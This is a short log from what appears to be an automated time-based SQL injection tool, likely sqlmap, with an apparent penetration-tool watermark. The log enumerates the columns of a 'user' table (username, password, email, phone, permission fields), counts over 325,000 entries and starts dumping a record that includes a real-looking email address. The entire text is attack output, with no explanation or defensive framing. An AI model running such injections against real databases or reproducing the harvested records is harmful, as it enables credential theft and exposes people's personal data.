 [05:15:54] [INFO] retrieved: gsid
[05:15:55] [INFO] retrieved: username
[05:15:58] [INFO] retrieved: password
[05:16:00] [INFO] retrieved: name
[05:16:02] [INFO] retrieved: no
[05:16:03] [INFO] retrieved: bumen
[05:16:05] [INFO] retrieved: zhiwei
[05:16:08] [INFO] retrieved: email
[05:16:10] [INFO] retrieved: dianhua
[05:16:13] [INFO] retrieved: fenji
[05:16:15] [INFO] retrieved: shouji
[05:16:17] [INFO] retrieved: qx
[05:16:19] [INFO] retrieved: admqx
[05:16:20] [INFO] retrieved: count
[05:16:23] [INFO] retrieved: check
[05:16:25] [INFO] retrieved: bbspostnum
[05:16:30] [INFO] retrieved: menuid
[05:16:32] [INFO] retrieved: set_net
[05:16:35] [INFO] retrieved: selected_vbox_id
[05:16:40] [INFO] retrieved: dxNo
[05:16:41] [INFO] retrieved: wtNo
[05:16:43] [INFO] fetching entries for table 'user' in database 'el'
[05:16:43] [INFO] fetching number of entries for table 'user' in database 'el'
[05:16:43] [INFO] retrieved: 325457
[05:16:47] [INFO] retrieved: 0
[05:16:48] [INFO] retrieved: 10
[05:16:49] [INFO] retrieved: 5
[05:16:50] [INFO] retrieved:
[05:16:50] [INFO] retrieved:
魔方滲透系統
[05:16:50] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based queries
MAGICBOX
[05:16:51] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' and/or switch '--hex'
[05:16:51] [INFO] retrieved: 0
[05:16:51] [INFO] retrieved: 64700077
[05:16:54] [INFO] retrieved: 2
[05:16:59] [INFO] retrieved: zhuk@21tb.com
[05:17:03] [INFO] retrieved: 838
[05:17:04] [INFO] retrieved: 1
[05:17:05] [INFO] retrieved: 3